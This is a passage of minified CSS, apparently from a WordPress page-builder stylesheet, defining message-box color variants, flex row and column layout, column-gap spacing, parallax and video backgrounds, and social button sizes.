.vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fe6c61}.vc_color-pink.vc_message_box-3d{box-shadow:0 5px 0 #fea9a3}.vc_color-violet.vc_message_box{color:#5e4a81;border-color:#d4c8e9;background-color:#f0ecf7}.vc_color-violet.vc_message_box .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#8d6dc4}.vc_color-violet.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-violet.vc_message_box-outline,.vc_color-violet.vc_message_box-solid-icon{color:#5e4a81;border-color:#8d6dc4;background-color:transparent}.vc_color-violet.vc_message_box-outline .vc_message_box-icon,.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#8d6dc4}.vc_color-violet.vc_message_box-3d{box-shadow:0 5px 0 #b8a3da}.vc_color-peacoc.vc_message_box{color:#366a79;border-color:#c2e3ec;background-color:#e9f5f8}.vc_color-peacoc.vc_message_box .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-peacoc.vc_message_box-outline,.vc_color-peacoc.vc_message_box-solid-icon{color:#366a79;border-color:#4cadc9;background-color:transparent}.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-3d{box-shadow:0 5px 0 #9ad1e1}.vc_color-chino.vc_message_box{color:#978258;border-color:#e5ded2;background-color:#f7f5f2}.vc_color-chino.vc_message_box .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#cec2ab}.vc_color-chino.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-chino.vc_message_box-outline,.vc_color-chino.vc_message_box-solid-icon{color:#978258;border-color:#cec2ab;background-color:transparent}.vc_color-chino.vc_message_box-outline .vc_message_box-icon,.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#cec2ab}.vc_color-chino.vc_message_box-3d{box-shadow:0 5px 0 #d2c7b1}.vc_color-mulled_wine.vc_message_box{color:#1e1b22;border-color:#d0ccd6;background-color:#eae8ed}.vc_color-mulled_wine.vc_message_box .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-mulled_wine.vc_message_box-outline,.vc_color-mulled_wine.vc_message_box-solid-icon{color:#1e1b22;border-color:#50485b;background-color:transparent}.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-3d{box-shadow:0 5px 0 #b6afc0}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#3e8e5e;border-color:#75d69c;background-color:transparent}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-3d{box-shadow:0 5px 0 #94dfb3}.vc_color-orange.vc_message_box{color:#c3811c;border-color:#fbe1ba;background-color:#fef6eb}.vc_color-orange.vc_message_box .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f7be68}.vc_color-orange.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#c3811c;border-color:#f7be68;background-color:transparent}.vc_color-orange.vc_message_box-outline .vc_message_box-icon,.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f7be68}.vc_color-orange.vc_message_box-3d{box-shadow:0 5px 0 #f9cd8a}.vc_color-sky.vc_message_box{color:#2a6194;border-color:#bedaf4;background-color:#eaf3fb}.vc_color-sky.vc_message_box .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5aa1e3}.vc_color-sky.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sky.vc_message_box-outline,.vc_color-sky.vc_message_box-solid-icon{color:#2a6194;border-color:#5aa1e3;background-color:transparent}.vc_color-sky.vc_message_box-outline .vc_message_box-icon,.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5aa1e3}.vc_color-sky.vc_message_box-3d{box-shadow:0 5px 0 #93c1ed}.vc_color-green.vc_message_box{color:#3e562b;border-color:#c2e1a9;background-color:#eaf5e2}.vc_color-green.vc_message_box .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#6dab3c}.vc_color-green.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-green.vc_message_box-outline,.vc_color-green.vc_message_box-solid-icon{color:#3e562b;border-color:#6dab3c;background-color:transparent}.vc_color-green.vc_message_box-outline .vc_message_box-icon,.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#6dab3c}.vc_color-green.vc_message_box-3d{box-shadow:0 5px 0 #a7d484}.vc_color-juicy_pink.vc_message_box{color:#a3231f;border-color:#fbc7c5;background-color:#fef5f5}.vc_color-juicy_pink.vc_message_box .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#a3231f;border-color:#f4524d;background-color:transparent}.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-3d{box-shadow:0 5px 0 #f89895}.vc_color-sandy_brown.vc_message_box{color:#c3501c;border-color:#fbceba;background-color:#fef1eb}.vc_color-sandy_brown.vc_message_box .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sandy_brown.vc_message_box-outline,.vc_color-sandy_brown.vc_message_box-solid-icon{color:#c3501c;border-color:#f79468;background-color:transparent}.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-3d{box-shadow:0 5px 0 #f9ac8a}.vc_color-purple.vc_message_box{color:#886389;border-color:#e3cbe3;background-color:#f5ecf5}.vc_color-purple.vc_message_box .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#b97ebb}.vc_color-purple.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-purple.vc_message_box-outline,.vc_color-purple.vc_message_box-solid-icon{color:#886389;border-color:#b97ebb;background-color:transparent}.vc_color-purple.vc_message_box-outline .vc_message_box-icon,.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#b97ebb}.vc_color-purple.vc_message_box-3d{box-shadow:0 5px 0 #d1a9d2}.vc_color-black.vc_message_box{color:#fff;border-color:#2a2a2a;background-color:#3c3c3c}.vc_color-black.vc_message_box .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#2a2a2a}.vc_color-black.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-solid-icon{color:#fff;border-color:#2a2a2a;background-color:transparent}.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#2a2a2a}.vc_color-black.vc_message_box-3d{box-shadow:0 5px 0 #101010}.vc_color-grey.vc_message_box{color:#858585;border-color:#d2d2d2;background-color:#ebebeb}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#ebebeb}.vc_color-grey.vc_message_box-solid{color:#858585;border-color:transparent;background-color:#ebebeb}.vc_color-grey.vc_message_box-solid .vc_message_box-icon{color:#858585}.vc_color-grey.vc_message_box-outline,.vc_color-grey.vc_message_box-solid-icon{color:#858585;border-color:#ebebeb;background-color:transparent}.vc_color-grey.vc_message_box-outline .vc_message_box-icon,.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#ebebeb}.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#858585;background-color:#ebebeb}.vc_color-grey.vc_message_box-3d{box-shadow:0 5px 0 #b8b8b8}.vc_color-white.vc_message_box{color:#b3b3b3;border-color:#e6e6e6;background-color:#fff}.vc_color-white.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid{color:#b3b3b3;border-color:transparent;background-color:#fff}.vc_color-white.vc_message_box-solid .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-solid-icon{color:#b3b3b3;border-color:#fff;background-color:transparent}.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#b3b3b3;background-color:#fff}.vc_color-white.vc_message_box-3d{box-shadow:0 5px 0 #ccc}.vc_color-info.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#dff2fe}.vc_color-info.vc_message_box .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#56b0ee}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-info.vc_message_box-outline,.vc_color-info.vc_message_box-solid-icon{color:#5e7f96;border-color:#56b0ee;background-color:transparent}.vc_color-info.vc_message_box-outline .vc_message_box-icon,.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#56b0ee}.vc_color-info.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-success.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#e6fdf8}.vc_color-success.vc_message_box .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#1bbc9b}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-success.vc_message_box-outline,.vc_color-success.vc_message_box-solid-icon{color:#5e7f96;border-color:#1bbc9b;background-color:transparent}.vc_color-success.vc_message_box-outline .vc_message_box-icon,.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#1bbc9b}.vc_color-success.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fcb53f}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-warning.vc_message_box-outline,.vc_color-warning.vc_message_box-solid-icon{color:#9d8967;border-color:#fcb53f;background-color:transparent}.vc_color-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fcb53f}.vc_color-warning.vc_message_box-3d{box-shadow:0 5px 0 #ffd999}.vc_color-danger.vc_message_box{color:#a85959;border-color:#fedede;background-color:#fdeaea}.vc_color-danger.vc_message_box .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ff7877}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-danger.vc_message_box-outline,.vc_color-danger.vc_message_box-solid-icon{color:#a85959;border-color:#ff7877;background-color:transparent}.vc_color-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ff7877}.vc_color-danger.vc_message_box-3d{box-shadow:0 5px 0 #fdacac}.vc_color-alert-info.vc_message_box{color:#31708f;border-color:#bce8f1;background-color:#d9edf7}.vc_color-alert-info.vc_message_box .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#67cce0}.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-info.vc_message_box-outline,.vc_color-alert-info.vc_message_box-solid-icon{color:#31708f;border-color:#67cce0;background-color:transparent}.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#67cce0}.vc_color-alert-info.vc_message_box-3d{box-shadow:0 5px 0 #91d9e8}.vc_color-alert-success.vc_message_box{color:#3c763d;border-color:#d6e9c6;background-color:#dff0d8}.vc_color-alert-success.vc_message_box .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-success.vc_message_box-outline,.vc_color-alert-success.vc_message_box-solid-icon{color:#3c763d;border-color:#9ad36a;background-color:transparent}.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-3d{box-shadow:0 5px 0 #bbdba1}.vc_color-alert-warning.vc_message_box{color:#8a6d3b;border-color:#faebcc;background-color:#fcf8e3}.vc_color-alert-warning.vc_message_box .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-warning.vc_message_box-outline,.vc_color-alert-warning.vc_message_box-solid-icon{color:#8a6d3b;border-color:#f9cf79;background-color:transparent}.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-3d{box-shadow:0 5px 0 #f5d89e}.vc_color-alert-danger.vc_message_box{color:#a94442;border-color:#ebccd1;background-color:#f2dede}.vc_color-alert-danger.vc_message_box .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-danger.vc_message_box-outline,.vc_color-alert-danger.vc_message_box-solid-icon{color:#a94442;border-color:#ef8495;background-color:transparent}.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-3d{box-shadow:0 5px 0 #dca7b0}.vc_color-black.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-outline .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid-icon{color:#2a2a2a}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#858585}.vc_color-white.vc_message_box .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-outline .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid-icon{color:#fff}.vc_message_box-outline,.vc_message_box-solid-icon{border-width:2px}.vc_message_box-solid-icon .vc_message_box-icon{width:3.25em}.vc_message_box-rounded{border-radius:5px}.vc_message_box-round{border-radius:4em}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.entry-content .twitter-share-button,.fb_like,.twitter-share-button,.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.73913043px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.wpb-content--blank .wpb-content-wrapper{margin:0 auto}@media (min-width:576px){.wpb-content--blank .wpb-content-wrapper{max-width:540px}}@media (min-width:768px){.wpb-content--blank .wpb-content-wrapper{max-width:720px}}@media (min-width:992px){.wpb-content--blank .wpb-content-wrapper{max-width:960px}}@media (min-width:1200px){.wpb-content--blank .wpb-content-wrapper{max-width:1140px}}.vc_parallax{position:relative;overflow:hidden}.vc_parallax>*{position:relative;z-index:1}.vc_parallax .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}.vc_parallax-inner iframe{max-width:1000%}.vc_video-bg-container{position:relative}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_video-bg iframe{max-width:1000%}.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{transition:opacity .5s ease;overflow:hidden}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_editor .vc_row[data-vc-full-width]{overflow:visible}.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-columns-stretch{align-content:stretch}.vc_row.vc_row-o-columns-top{align-content:flex-start}.vc_row.vc_row-o-columns-bottom{align-content:flex-end}.vc_row.vc_row-o-columns-middle{align-content:center}.vc_row.vc_row-o-columns-bottom::after,.vc_row.vc_row-o-columns-middle::after,.vc_row.vc_row-o-columns-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch}.vc_row.vc_row-o-content-top>.vc_column_container>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_column_container{align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_ie-flexbox-fixer{display:flex;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{flex:1 1 auto}.vc_row.vc_column-gap-1{margin-left:-15.5px;margin-right:-15.5px}.vc_row.vc_column-gap-1>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2{margin-left:-16px;margin-right:-16px}.vc_row.vc_column-gap-2>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3{margin-left:-16.5px;margin-right:-16.5px}.vc_row.vc_column-gap-3>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4{margin-left:-17px;margin-right:-17px}.vc_row.vc_column-gap-4>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5{margin-left:-17.5px;margin-right:-17.5px}.vc_row.vc_column-gap-5>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10{margin-left:-20px;margin-right:-20px}.vc_row.vc_column-gap-10>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15{margin-left:-22.5px;margin-right:-22.5px}.vc_row.vc_column-gap-15>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20{margin-left:-25px;margin-right:-25px}.vc_row.vc_column-gap-20>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25{margin-left:-27.5px;margin-right:-27.5px}.vc_row.vc_column-gap-25>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30{margin-left:-30px;margin-right:-30px}.vc_row.vc_column-gap-30>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35{margin-left:-32.5px;margin-right:-32.5px}.vc_row.vc_column-gap-35>.vc_column_container{padding:17.5px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section[data-vc-full-width]{transition:opacity .5s ease;overflow:hidden}.vc_section[data-vc-full-width].vc_hidden{opacity:0}.vc_section[data-vc-full-width]>.vc_row{margin-left:0;margin-right:0}.vc_section[data-vc-stretch-content]{padding-left:0;padding-right:0}.vc_section.vc_row-o-full-height{min-height:100vh}.vc_section.vc_section-flex{box-sizing:border-box;display:flex;flex-flow:column nowrap}.vc_section.vc_section-flex .vc_vc_row{width:100%}.vc_section.vc_section-flex::after,.vc_section.vc_section-flex::before{display:none}.vc_section.vc_section-o-content-top{justify-content:flex-start}.vc_section.vc_section-o-content-bottom{justify-content:flex-end}.vc_section.vc_section-o-content-middle{justify-content:center}.vc_section.vc_section-o-content-bottom::after,.vc_section.vc_section-o-content-middle::after,.vc_section.vc_section-o-content-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_vc_column,.vc_vc_column_inner{padding-left:0;padding-right:0}.vc_row.vc_row-flex>.vc_vc_column,.vc_row.vc_row-flex>.vc_vc_column_inner{display:flex}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container{display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{align-items:center}.vc_empty-element>.vc_column-inner{min-height:100px}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:35px}.fb_type_standard{height:25px}.fb_type_standard iframe{height:25px}.fb_type_button_count{height:20px}.fb_type_button_count iframe{height:20px}.fb_type_box_count{height:62px}.fb_type_box_count iframe{height:62px}.wpb_googleplus_type_standard{height:25px}.wpb_googleplus_type_small{height:19px}.wpb_googleplus_type_medium{height:21px}.wpb_googleplus_type_tall{height:21px}.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble{height:62px}.wpb_pinterest 